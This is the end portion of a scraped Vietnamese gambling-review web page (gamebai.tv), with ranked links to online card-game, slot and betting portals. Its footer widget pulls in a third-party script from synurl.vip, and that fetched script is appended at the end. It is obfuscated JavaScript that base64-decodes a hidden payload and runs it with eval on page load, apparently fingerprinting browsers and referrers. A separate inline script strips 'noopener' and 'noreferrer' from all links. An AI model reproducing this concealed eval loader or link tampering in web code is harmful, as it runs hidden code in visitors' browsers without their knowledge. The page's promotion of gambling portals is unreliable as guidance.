                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3057515d55525159535c45520200020570575d51595c1e535f5d">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:35:26 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12712
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
